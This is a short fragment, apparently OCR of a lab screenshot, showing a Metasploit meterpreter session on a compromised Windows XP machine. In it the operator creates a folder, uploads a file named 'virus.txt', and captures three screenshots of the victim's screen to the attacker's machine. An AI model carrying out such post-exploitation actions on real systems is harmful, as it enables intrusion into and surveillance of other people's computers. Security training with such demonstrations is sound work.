 meterpreter > pwd
C:\Documents and Settings\XP\桌面
meterpreter > mkdir HAHAHA
Creating directory: HAHAHA
meterpreter > cd HAHAHA
meterpreter > upload virus.txt
[*] uploading  : virus.txt -> virus.txt
[*] Uploaded 20.00 B of 20.00 B (100.0%): virus.txt -> virus.txt
[*] uploaded   : virus.txt -> virus.txt
meterpreter > screenshot
Screenshot saved to: /root/MORnLakM.jpeg
meterpreter > screenshot
Screenshot saved to: /root/dBlKmGTb.jpeg
meterpreter > screenshot
Screenshot saved to: /root/QOvGWRNI.jpeg
Recent
Starred
Home
Desktop
Documents
Downloads
Music
dBlKm
MORnL